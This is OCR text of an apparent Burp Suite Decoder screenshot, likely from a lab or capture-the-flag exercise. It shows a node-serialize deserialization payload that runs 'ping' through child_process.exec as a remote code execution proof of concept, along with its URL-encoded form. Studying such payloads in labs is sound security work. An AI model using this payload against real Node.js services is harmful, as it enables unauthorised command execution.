 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ping -c 1 10.10.14.8',function(error, stdout, stderr){console.log(stdout) });}()"}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
c%20%73%74%64%65%72%72%29%7b%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode